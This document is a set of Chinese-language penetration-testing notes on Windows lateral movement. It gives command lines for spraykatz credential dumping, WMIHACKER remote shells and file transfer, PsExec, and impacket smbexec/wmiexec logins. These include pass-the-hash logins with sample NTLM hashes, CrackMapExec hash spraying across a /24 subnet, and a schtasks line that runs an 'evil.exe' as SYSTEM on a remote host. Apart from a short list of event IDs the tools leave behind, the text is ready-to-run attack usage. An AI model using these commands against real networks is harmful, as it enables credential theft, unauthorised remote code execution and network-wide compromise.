

0、spraykatz(linux可用)

python3 spraykatz.py -u administrator -p 123456 -t 192.168.6.152/24

只要密码对,就dump出里面的其他密码

且账户密码需要能够操作mimikatz的权限,账户低权限的话默认pwned fail



1、wmichacker

此工具通过135端口进行命令执行,执行的结果读取以及无需445端口进行文件传输。

此工具利用的前提条件是: 获取到目标主机的账户密码

主要功能:1、命令执行;2、文件上传;3、文件下载

下载地址: https://github.com/360-Linton-Lab/WMIHACKER

使用:

其中cmd 是命令执行有回显



shell是直接获取交互



upload和download分别为上传和下载文件

1、cmd回显

cscript WMIHACKER_0.6.vbs /cmd 192.168.204.135 ice “123456” ipconfig 1

2、shell交互

cscript WMIHACKER_0.6.vbs /shell 192.168.204.135 ice “123456”

3、上传

cscript WMIHACKER_0.6.vbs /upload 192.168.204.135 ice “123456” “C:\Users\Administrator\desktop\123.xml” “c:\123.xml”



4、下载

cscript WMIHACKER_0.6.vbs /download 192.168.204.135 ice “123456” “C:\asd.txt” “c:\123.xml”

2-PSEXEC

PSEXEC是隶属于 PsTools 下的一个工具套件,而PsTools是Sysinternals Suite中一款排名靠前的一个安全管理工具套件

psexec由于需要在对方创建一个PSEXESVC的服务,所以需要管理员权限,且必须要关闭UAC

如果是工作组环境,则必须使用administrator用户连接,使用普通用户连接会提示:登录失败: 未授予用户在此计算机上的请求登录类型/拒绝访问

1、利用



psexec用法(前提:对方要开启admin$共享 且知道对方密码或者hash)

如下所示,都是默认开启



psexec.exe -accepteula \远程目标机器ip -u 账号 -p 密码 cmd

登录域

psexec.exe -accepteula \\192.168.10.131 -u ice/administrator -p 密码 cmd

-s 获取的是则是system权限

impacket里的psexec支持pth登录(我本地另外的一个版本)

psexec.exe ice/win7:123456@192.168.6.133-target-ip ip address 当连接HOST域名,需要自己手动指定IP



会随机产生EXE被拦截

会随机产生EXE被拦截

psexec.exe ice/administrator@192.168.10.131 -hashes AADA8EDA23213C025AE50F5CD5697D9F:6542D35ED5FF6AE5E75B875068C5D3BC

3、SMBEXEC

smbexec.exe -hashes :47bf8039a8506cd67c524a03ff84ba4e ice/administrator@192.168.6.139

对于SMBExec在远程机器上产生的事件日志,具体如下所示:

生成的事件日志(建立通信并运行一条命令,然后退出SMBExec)

4个系统事件ID:7045(服务已启动)、7009(服务错误——超时)。

3个安全事件ID:4672(特权登录)、4624(登录)、4634(注销)。

4、wmiexec

--hash 登录wmiexec.exe -hashes f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634 administrator@192.168.124.165

4、SHARP-WMIEXEC

https://github.com/checkymander/Sharp-WMIExec

5、SHARP-SMBEXEC

https://github.com/khr0x40sh/Sharp-SMBExec/

5.5、SharpNoPSExec

https://github.com/juliourena/SharpNoPSExec

6、cme

CrackMapExec可以对C段中的主机进行批量pth,项目地址:https://github.com/byt3bl33d3r/CrackMapExec.git

使用命令:crackmapexec 192.168.3.0/24 -u administrator -H ccef208c6485269c20db2cad21734fe7

7、远程计划任务横向

Schtasks /CREATE /TN taskname /TR c:\temp\evil.exe /SC once /RU “SYSTEM” /ST 13:00 /S host /U username /P

8、tasklist

tasklist /s IP /u username /p password /v

bat脚本

FOR /F %%i in (ips.txt) DO @echo [+] %%i && @tasklist /V /S %%i /U "ice" /P "ice.." 2>NUL > output.txt

9、sharpwmi

这是一个基于135端口来进行横向移动的工具,具有执行命令和上传文件功能,通过wmi来执行命令,通过注册表来进行数据传输(不依赖于139和445端口)

https://github.com/QAX-A-Team/sharpwmi

准确的说,应该不单单135,还有rpc端口 高位的,4xxxx